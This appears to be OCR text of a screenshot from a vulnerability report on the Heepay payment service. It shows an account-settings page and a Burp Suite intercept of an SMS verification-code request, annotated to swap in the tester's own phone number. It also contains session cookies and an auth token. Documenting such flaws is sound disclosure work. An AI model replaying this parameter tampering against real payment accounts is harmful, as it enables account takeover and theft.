 汇付宝 Heepay.
金融支付 智
基本信息
帐号：
注册时间：20
登录密码：
支付密码：
安全问题：
我的银行卡
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to https://p.heepay.com:443 [211.103.171.164]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /Service/AjaxSendCodeService.aspx?doType=sendextcodetomobile&mobile=1 type=oldMobile&_=1419818342237
HTTP/1.1
Host: p.heepay.com
修改成自己手机号
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Referer: https://p.heepay.com/Account/AccountManager.aspx
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=nvt1sn55oghnzayuqi4ksiyp; hp_p_account= 40qq.com;
HYPTCK=0660D932B268C990524DF91C76E9D9764191DEA89720FA4DE054227924E4ECD3DAF2BDB5D6DC5B236B62B5948475C2FBF750B653978F
F760A242E6CE11C5D29